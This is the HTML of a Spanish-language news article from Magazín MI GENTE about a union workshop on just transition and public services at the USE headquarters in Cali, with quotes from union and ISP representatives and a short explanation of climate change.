class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+USE+participa+en+el+taller+internacional+de+servicios+p%C3%BAblicos %0A%0A https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03-640x427.jpg" srcset="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03-640x427.jpg 640w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03-300x200.jpg 300w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03-1024x682.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03-768x512.jpg 768w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03-630x420.jpg 630w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03-681x454.jpg 681w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="la-use-participa-en-el-taller-internacional-de-servicios-publicos-03" title="la-use-participa-en-el-taller-internacional-de-servicios-publicos-03"/></a></div>
        <!-- content -->
<p>La sede de la <strong>Unión Sindical de Trabajadores de Emcali &#8211; USE</strong>, fue el escenario para desarrollar el taller: <strong>Transición Justa y Servicios Públicos</strong>, con la participación de delegaciones internacionales y expertos en cambio climático, problemática que está afectando por estos días a casi todos los países del mundo.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/boton_compra_en_linea.png" alt="" class="wp-image-320 lazyload"/><noscript><img fetchpriority="high" decoding="async" width="730" height="93" src="https://magazinmigente.com/wp-content/uploads/2021/10/boton_compra_en_linea.png" alt="" class="wp-image-320 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/boton_compra_en_linea.png 730w, https://magazinmigente.com/wp-content/uploads/2021/10/boton_compra_en_linea-300x38.png 300w, https://magazinmigente.com/wp-content/uploads/2021/10/boton_compra_en_linea-640x82.png 640w, https://magazinmigente.com/wp-content/uploads/2021/10/boton_compra_en_linea-681x87.png 681w" sizes="(max-width: 730px) 100vw, 730px" /></noscript></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04-1024x682.jpg" alt="la-use-participa-en-el-taller-internacional-de-servicios-publicos-04" class="wp-image-4795 lazyload"/><noscript><img decoding="async" width="1024" height="682" src="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04-1024x682.jpg" alt="la-use-participa-en-el-taller-internacional-de-servicios-publicos-04" class="wp-image-4795 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04-1024x682.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04-300x200.jpg 300w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04-768x512.jpg 768w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04-630x420.jpg 630w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04-640x427.jpg 640w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04-681x454.jpg 681w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-04.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></div>


<p>“somos 45 dirigentes sindicales que participamos de este importante taller, teniendo como invitados, sindicatos del Perú, España y Suecia que nos permite ampliar conocimientos en el cambio climático, pues ya que nuestro sindicato desde el año 2015 cuenta con la ruta hídrica, donde manejamos bolsa de proyectos, campañas de reforestación, capacitaciones amigables con el medio ambiente; donde una de las principales apuestas es vincular a toda la comunidad en el cuidado del agua”, expresó <strong>Yolanda Jaguandoy</strong>, dirigente sindical <strong>USE</strong>.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06-1024x682.jpg" alt="la-use-participa-en-el-taller-internacional-de-servicios-publicos-06" class="wp-image-4797 lazyload"/><noscript><img decoding="async" width="1024" height="682" src="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06-1024x682.jpg" alt="la-use-participa-en-el-taller-internacional-de-servicios-publicos-06" class="wp-image-4797 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06-1024x682.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06-300x200.jpg 300w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06-768x512.jpg 768w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06-630x420.jpg 630w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06-640x427.jpg 640w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06-681x454.jpg 681w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-06.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-1024x115.jpg" alt="" class="wp-image-2506 lazyload"/><noscript><img decoding="async" width="1024" height="115" src="https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-1024x115.jpg" alt="" class="wp-image-2506 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-1024x115.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-300x34.jpg 300w, https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-768x86.jpg 768w, https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-1536x173.jpg 1536w, https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-2048x230.jpg 2048w, https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-640x72.jpg 640w, https://magazinmigente.com/wp-content/uploads/2022/10/Banner-horizontal-681x77.jpg 681w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></div>


<p>Según<strong> Luis Monje</strong>, integrante de la <strong>Internacional de Servicios Públicos</strong>, esta clase de capacitaciones se realizan en 4 países de África y 2 de América latina. En Colombia con los afiliados a la <strong>ISP</strong>, entre ellas la <strong>USE</strong>, propuesta que desea fortalecer las estrategias de los sindicatos, para tener mejores servicios públicos, que atiendan mejor las necesidades y se adapten a la transformación que está trayendo el impacto del cambio climático.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05-1024x682.jpg" alt="la-use-participa-en-el-taller-internacional-de-servicios-publicos-05" class="wp-image-4796 lazyload"/><noscript><img decoding="async" width="1024" height="682" src="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05-1024x682.jpg" alt="la-use-participa-en-el-taller-internacional-de-servicios-publicos-05" class="wp-image-4796 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05-1024x682.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05-300x200.jpg 300w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05-768x512.jpg 768w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05-630x420.jpg 630w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05-640x427.jpg 640w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05-681x454.jpg 681w, https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-05.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2023/02/Banner-Fundacion-Social-MI-GENTE.png" alt="" class="wp-image-3435 lazyload"/><noscript><img decoding="async" width="703" height="61" src="https://magazinmigente.com/wp-content/uploads/2023/02/Banner-Fundacion-Social-MI-GENTE.png" alt="" class="wp-image-3435 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2023/02/Banner-Fundacion-Social-MI-GENTE.png 703w, https://magazinmigente.com/wp-content/uploads/2023/02/Banner-Fundacion-Social-MI-GENTE-300x26.png 300w, https://magazinmigente.com/wp-content/uploads/2023/02/Banner-Fundacion-Social-MI-GENTE-640x56.png 640w, https://magazinmigente.com/wp-content/uploads/2023/02/Banner-Fundacion-Social-MI-GENTE-681x59.png 681w" sizes="(max-width: 703px) 100vw, 703px" /></noscript></figure></div>


<p><strong>¿Qué es el cambio climático?</strong></p>



<p>Es un conjunto de fenómenos, que produce como consecuencia, el aumento de las temperaturas, por efecto de la actividad humana.               La principal causa es la permanente contaminación, en los últimos 60 años se ha multiplicado por 500 el número de emisiones de <strong>CO2</strong> enviada a la atmósfera, lo cual ha producido un efecto invernadero, generando en algunas partes del mundo fuertes lluvias que generan grandes inundaciones. Así mismo, sequías, catástrofes, pérdida de ecosistemas y mucho más, Manifestó <strong>Luis Monje</strong>.</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="6Rr_j_Ub9PM"><iframe class="lazyload" title="Magazín MI GENTE - La USE participa en el taller internacional de servicios públicos" width="640" height="360" data-src="https://www.youtube.com/embed/6Rr_j_Ub9PM?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>



<p></p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/12/Tirilla-Cavasa-2.png" alt="" class="wp-image-706 lazyload"/><noscript><img decoding="async" width="492" height="102" src="https://magazinmigente.com/wp-content/uploads/2021/12/Tirilla-Cavasa-2.png" alt="" class="wp-image-706 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2021/12/Tirilla-Cavasa-2.png 492w, https://magazinmigente.com/wp-content/uploads/2021/12/Tirilla-Cavasa-2-300x62.png 300w" sizes="(max-width: 492px) 100vw, 492px" /></noscript></figure></div>


<p></p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="drNFyZE3mBE"><iframe class="lazyload" title="Magazín MI GENTE - Vamos por buen camino, gobernación del Valle" width="640" height="360" data-src="https://www.youtube.com/embed/drNFyZE3mBE?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
